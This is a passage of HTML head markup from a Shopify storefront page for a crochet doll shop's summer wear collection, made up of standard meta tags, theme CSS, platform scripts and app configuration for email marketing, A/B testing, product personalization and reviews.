      Cozy Crochet Summer Wear
 &ndash; CozyCrochetDolls</title>

    

    

<meta property="og:site_name" content="CozyCrochetDolls">
<meta property="og:url" content="https://www.cozycrochetdolls.com/collections/cozy-crochet-summer-wear">
<meta property="og:title" content="Cozy Crochet Summer Wear">
<meta property="og:type" content="website">
<meta property="og:description" content="Welcome to Cozy Crochet Dolls, your one-stop-shop for unique and personalized handmade gifts! Our expert artisans specialize in crafting custom crochet dolls, as well as a variety of other charming items. Whether you&#39;re searching for a heartfelt gift for a loved one or a special treat for yourself, we&#39;ve got you covere"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cozy Crochet Summer Wear">
<meta name="twitter:description" content="Welcome to Cozy Crochet Dolls, your one-stop-shop for unique and personalized handmade gifts! Our expert artisans specialize in crafting custom crochet dolls, as well as a variety of other charming items. Whether you&#39;re searching for a heartfelt gift for a loved one or a special treat for yourself, we&#39;ve got you covere">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56422596789/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="1d07c8f19d939aa5b8478e35731b4c82">
<meta id="in-context-paypal-metadata" data-shop-id="56422596789" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/cozy-crochet-summer-wear.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.cozycrochetdolls.com/collections/cozy-crochet-summer-wear.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1d07c8f19d939aa5b8478e35731b4c82","betas":["rich-media-storefront-analytics"],"domain":"www.cozycrochetdolls.com","predictiveSearch":true,"shopId":56422596789,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hcglobal16.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":186618642613,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.cozycrochetdolls.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.cozycrochetdolls.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.cozycrochetdolls.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.cozycrochetdolls.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.cozycrochetdolls.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.cozycrochetdolls.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.cozycrochetdolls.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0449\/2568\/1820\/t\/4\/assets\/booster_currency.js?v=1624978055\u0026shop=hcglobal16.myshopify.com","https:\/\/ds0wlyksfn0sb.cloudfront.net\/elevateab.app.txt?shop=hcglobal16.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56422596789,"offset":-28800,"reqid":"8cbc99be-a9bc-4408-bb0b-9b8b82bb58d2-1769142624","pageurl":"www.cozycrochetdolls.com\/collections\/cozy-crochet-summer-wear","u":"26fad2b5792a","p":"collection","rtyp":"collection","rid":356379001013};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.cozycrochetdolls.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.cozycrochetdolls.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.cozycrochetdolls.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.cozycrochetdolls.com/cdn/shop/t/6/compiled_assets/scripts.js?v=620"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.cozycrochetdolls.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.cozycrochetdolls.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.cozycrochetdolls.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.cozycrochetdolls.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.cozycrochetdolls.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.cozycrochetdolls.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.cozycrochetdolls.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.cozycrochetdolls.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.cozycrochetdolls.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.cozycrochetdolls.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 76, 175, 80;
        --color-base-accent-1: 76, 175, 80;
        --color-base-accent-2: 76, 175, 80;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #4caf50;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(42, 157, 143, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.cozycrochetdolls.com/cdn/shop/t/6/assets/base.css?v=72514207947921368001764526893" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.cozycrochetdolls.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.cozycrochetdolls.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.cozycrochetdolls.com/cdn/shop/t/6/assets/component-predictive-search.css?v=76514217051199997821764526894"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XPhbGF/klaviyo.js?company_id=XPhbGF"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/elevate-ab-testing/blocks/abtester/4ce51acb-a9f5-4e05-ae92-4c018aa51124 -->  

<link href="https://cdn.shopify.com/extensions/019bc245-7b43-79e8-a98a-19ba8e81be15/elevate-ab-testing-app-136/assets/elements.js" as="script" rel="preload">
<script src="https://cdn.shopify.com/extensions/019bc245-7b43-79e8-a98a-19ba8e81be15/elevate-ab-testing-app-136/assets/elements.js" ></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/zepto-product-personalizer/blocks/product_personalizer_main/7411210d-7b32-4c09-9455-e129e3be4729 -->
<!-- BEGIN app snippet: zepto_common --><script>
var pplr_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
var pplr_shop_currency = "USD";
var pplr_enabled_currencies_size = 1;
var pplr_money_formate = "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e";
var pplr_manual_theme_selector=["CartCount span:first","tr:has([name*=updates])","tr img:first",".line-item__title",".cart__item--price .cart__price",".grid__item.one-half.text-right",".pplr_item_remove",".ajaxcart__qty",".header__cart-price-bubble span[data-cart-price-bubble]","form[action*=cart] [name=checkout]","Click To View Image","0","Discount Code {{ code }} is invalid","Discount code","Apply",".SomeClass","Subtotal","Shipping","EST. TOTAL",null];
</script>
<script defer src="//cdn-zeptoapps.com/product-personalizer/pplr_common.js?v=22" ></script><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FFCC00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#4CAF50","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FFCC00","verified_badge_text":"Verified","verified_badge_bg_color":"#108474","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 